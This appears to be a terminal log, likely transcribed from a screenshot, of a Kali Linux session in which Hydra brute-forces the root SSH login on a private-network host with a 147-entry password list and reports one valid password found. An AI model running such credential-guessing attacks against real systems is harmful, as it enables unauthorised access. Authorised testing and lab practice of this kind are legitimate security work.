 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l root -P commonPwd.txt 192.168.8.142 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-06 16:03:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks
[DATA] max 16 tasks per 1 server, overall 16 tasks, 147 login tries (l:1/p:147), ~10 tries per task
[DATA] attacking ssh://192.168.8.142:22/
[22][ssh] host: 192.168.8.142 login: root password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-06 16:03:33